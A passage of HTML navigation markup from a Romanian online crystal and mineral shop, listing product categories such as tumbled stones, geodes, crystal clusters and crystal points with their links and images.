href="https://universulcristalelor.ro/bijuterii/lantisoare" class="catalog-title">Lănțișoare</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/lantisoare" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lantisoare-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lantisoare-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lantisoare-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lantisoare-800x800.webp 2x" alt="Lănțișoare" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/bijuterii/accesorii" class="catalog-title">Accesorii</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/accesorii" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/imagine-categorie-400x400w.webp" data-image="https://universulcristalelor.ro/image/cache/imagine-categorie-400x400w.webp" data-srcset="https://universulcristalelor.ro/image/cache/imagine-categorie-400x400w.webp 1x, https://universulcristalelor.ro/image/cache/imagine-categorie-800x800w.webp 2x" alt="Accesorii" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-10 dropdown mega-menu " > <a href="https://universulcristalelor.ro/pietre-rulate" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pietre Rulate</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96e47" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96e47"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-352 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-2-lei" class="catalog-title">Pietre rulate 3 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-2-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/rulate%201-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/rulate%201-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/rulate%201-400x400.webp 1x, https://universulcristalelor.ro/image/cache/rulate%201-800x800.webp 2x" alt="Pietre rulate 3 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-5-lei" class="catalog-title">Pietre rulate 5 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-5-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/rulate%202-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/rulate%202-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/rulate%202-400x400.webp 1x, https://universulcristalelor.ro/image/cache/rulate%202-800x800.webp 2x" alt="Pietre rulate 5 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-8-lei" class="catalog-title">Pietre rulate 8 lei </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-8-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/profil%20pr%208%20lei-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/profil%20pr%208%20lei-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/profil%20pr%208%20lei-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/profil%20pr%208%20lei-800x800.webp 2x" alt="Pietre rulate 8 lei " width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-10-lei" class="catalog-title">Pietre rulate 10 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-10-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/rulate%203-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/rulate%203-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/rulate%203-400x400.webp 1x, https://universulcristalelor.ro/image/cache/rulate%203-800x800.webp 2x" alt="Pietre rulate 10 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-15-lei" class="catalog-title">Pietre rulate 15 lei </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-15-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/profil%20pr%2015%20lei-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/profil%20pr%2015%20lei-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/profil%20pr%2015%20lei-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/profil%20pr%2015%20lei-800x800.webp 2x" alt="Pietre rulate 15 lei " width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-alte-preturi" class="catalog-title">Pietre rulate alte preturi</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pietre-rulate/pietre-rulate-alte-preturi" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/rulate%204-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/rulate%204-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/rulate%204-400x400.webp 1x, https://universulcristalelor.ro/image/cache/rulate%204-800x800.webp 2x" alt="Pietre rulate alte preturi" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-11 dropdown mega-menu " > <a href="https://universulcristalelor.ro/prelucrate" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Prelucrate</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96eae" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96eae"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-357 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/felii-pietre" class="catalog-title">Felii pietre</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/felii-pietre" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/felii%20pietre-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/felii%20pietre-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/felii%20pietre-400x400.webp 1x, https://universulcristalelor.ro/image/cache/felii%20pietre-800x800.webp 2x" alt="Felii pietre" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/polisate-1" class="catalog-title">Polisate</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/polisate-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/polisate-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/polisate-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/polisate-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/polisate-800x800.webp 2x" alt="Polisate" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/sfere" class="catalog-title">Sfere</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/sfere" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/sfere%20totale-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/sfere%20totale-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/sfere%20totale-400x400.webp 1x, https://universulcristalelor.ro/image/cache/sfere%20totale-800x800.webp 2x" alt="Sfere" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/piramide" class="catalog-title">Piramide</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/piramide" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/piramide-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/piramide-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/piramide-400x400.webp 1x, https://universulcristalelor.ro/image/cache/piramide-800x800.webp 2x" alt="Piramide" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/inimi-1" class="catalog-title">Inimi</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/inimi-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/inimi-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/inimi-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/inimi-400x400.webp 1x, https://universulcristalelor.ro/image/cache/inimi-800x800.webp 2x" alt="Inimi" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/mercabe" class="catalog-title">Merkabe</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/mercabe" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/mercabe-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/mercabe-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/mercabe-400x400.webp 1x, https://universulcristalelor.ro/image/cache/mercabe-800x800.webp 2x" alt="Merkabe" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/ingeri" class="catalog-title">Ingeri</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/ingeri" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Ingeri-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Ingeri-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Ingeri-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Ingeri-800x800.webp 2x" alt="Ingeri" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/figurine" class="catalog-title">Figurine</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/figurine" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/figurine-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/figurine-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/figurine-400x400.webp 1x, https://universulcristalelor.ro/image/cache/figurine-800x800.webp 2x" alt="Figurine" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/piatra-vazatorului" class="catalog-title">Piatra clarvazatorului</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/piatra-vazatorului" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/piatra%20vazatorului-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/piatra%20vazatorului-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/piatra%20vazatorului-400x400.webp 1x, https://universulcristalelor.ro/image/cache/piatra%20vazatorului-800x800.webp 2x" alt="Piatra clarvazatorului" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://universulcristalelor.ro/prelucrate/sculpturi" class="catalog-title">Sculpturi</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/prelucrate/sculpturi" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/sculpturi-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/sculpturi-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/sculpturi-400x400.webp 1x, https://universulcristalelor.ro/image/cache/sculpturi-800x800.webp 2x" alt="Sculpturi" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-12 dropdown mega-menu " > <a href="https://universulcristalelor.ro/geode" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Geode</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96f16" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96f16"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-355 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/geode/geode-ametist" class="catalog-title">Geode ametist</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/geode/geode-ametist" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/20131120_093638-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/20131120_093638-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/20131120_093638-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/catalog/20131120_093638-800x800h.webp 2x" alt="Geode ametist" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/geode/geode-citrin" class="catalog-title">Geode citrin</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/geode/geode-citrin" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/20131120_091648-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/20131120_091648-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/20131120_091648-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/catalog/20131120_091648-800x800h.webp 2x" alt="Geode citrin" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/geode/geode-agat" class="catalog-title">Geode Agat</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/geode/geode-agat" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/geode%20agat-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/geode%20agat-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/geode%20agat-400x400.webp 1x, https://universulcristalelor.ro/image/cache/geode%20agat-800x800.webp 2x" alt="Geode Agat" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/geode/geode-calcedonie" class="catalog-title">Geode cuart</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/geode/geode-calcedonie" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/imagine%20categorie/20140905_231117-1000x1000-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/imagine%20categorie/20140905_231117-1000x1000-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/imagine%20categorie/20140905_231117-1000x1000-400x400.webp 1x, https://universulcristalelor.ro/image/cache/imagine%20categorie/20140905_231117-1000x1000-800x800.webp 2x" alt="Geode cuart" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/geode/geode-celestina" class="catalog-title">Geode celestina</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/geode/geode-celestina" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/geoda%20celestina-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/geoda%20celestina-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/geoda%20celestina-400x400.webp 1x, https://universulcristalelor.ro/image/cache/geoda%20celestina-800x800.webp 2x" alt="Geode celestina" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-13 dropdown mega-menu " > <a href="https://universulcristalelor.ro/clustere-cristale" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Clustere Cristale</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96f7b" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96f7b"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-354 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-cuart" class="catalog-title">Cristal de stanca cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-cuart" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Cristal%20de%20stanca%20cluster-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Cristal%20de%20stanca%20cluster-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Cristal%20de%20stanca%20cluster-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Cristal%20de%20stanca%20cluster-800x800.webp 2x" alt="Cristal de stanca cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/ametist-3" class="catalog-title">Ametist cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/ametist-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cluster%20ametist-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cluster%20ametist-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cluster%20ametist-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cluster%20ametist-800x800.webp 2x" alt="Ametist cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-ametist-cu-calcit" class="catalog-title">Ametist cu calcit cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-ametist-cu-calcit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/am%20calcit%2020%20lei-1000x1000-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/am%20calcit%2020%20lei-1000x1000-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/am%20calcit%2020%20lei-1000x1000-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/am%20calcit%2020%20lei-1000x1000-800x800.webp 2x" alt="Ametist cu calcit cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-citrin" class="catalog-title">Citrin cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-citrin" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/cluster%20citrina-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/cluster%20citrina-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/cluster%20citrina-400x400.webp 1x, https://universulcristalelor.ro/image/cache/cluster%20citrina-800x800.webp 2x" alt="Citrin cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/cuart-tangerin-cluster" class="catalog-title">Cuart tangerin cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/cuart-tangerin-cluster" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cuart%20tangerin-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cuart%20tangerin-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cuart%20tangerin-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/cuart%20tangerin-800x800.webp 2x" alt="Cuart tangerin cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-ametist" class="catalog-title">Celestina cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/cluster-ametist" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/cluster%20celestina-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/cluster%20celestina-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/cluster%20celestina-400x400.webp 1x, https://universulcristalelor.ro/image/cache/cluster%20celestina-800x800.webp 2x" alt="Celestina cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/ametist-cactus-cluster" class="catalog-title">Ametist cactus cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/ametist-cactus-cluster" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ametist%20cactus-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ametist%20cactus-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ametist%20cactus-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ametist%20cactus-800x800.webp 2x" alt="Ametist cactus cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/apofilit-cluster" class="catalog-title">Apofilit cluster</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/apofilit-cluster" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/cluster%20apofilit-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/cluster%20apofilit-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/cluster%20apofilit-400x400.webp 1x, https://universulcristalelor.ro/image/cache/cluster%20apofilit-800x800.webp 2x" alt="Apofilit cluster" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/pirita-cluster" class="catalog-title">Cluster pirita</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/pirita-cluster" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/cluster%20pirita-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/cluster%20pirita-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/cluster%20pirita-400x400.webp 1x, https://universulcristalelor.ro/image/cache/cluster%20pirita-800x800.webp 2x" alt="Cluster pirita" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://universulcristalelor.ro/clustere-cristale/angel-aura" class="catalog-title">Angel aura</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/clustere-cristale/angel-aura" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/Cuart%20Angel%20Aura%2055%20lei%201-1000x1000-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/profil/Cuart%20Angel%20Aura%2055%20lei%201-1000x1000-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/Cuart%20Angel%20Aura%2055%20lei%201-1000x1000-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/profil/Cuart%20Angel%20Aura%2055%20lei%201-1000x1000-800x800h.webp 2x" alt="Angel aura" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-14 multi-level " > <a href="https://universulcristalelor.ro/minerale-unicat" > <span class="links-text">Minerale unicat</span> </a> </li> <li class="menu-item flyout-menu-item flyout-menu-item-15 dropdown mega-menu " > <a href="https://universulcristalelor.ro/varfuri-cristale" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Varfuri & Baghete</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee97038" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee97038"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-356 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-cristal-de-stanca" class="catalog-title">Varfuri cristal de stanca</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-cristal-de-stanca" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil%20cst-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil%20cst-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil%20cst-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil%20cst-800x800h.webp 2x" alt="Varfuri cristal de stanca" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-ametist-2" class="catalog-title">Varfuri ametist</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-ametist-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-ametist-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-ametist-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-ametist-400x400.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-ametist-800x800.webp 2x" alt="Varfuri ametist" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-citrin-1" class="catalog-title">Varfuri citrin</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-citrin-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-citrin-varf-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-citrin-varf-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-citrin-varf-400x400.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/profil-citrin-varf-800x800.webp 2x" alt="Varfuri citrin" width="400" height="400" class="lazyload"/> </a> 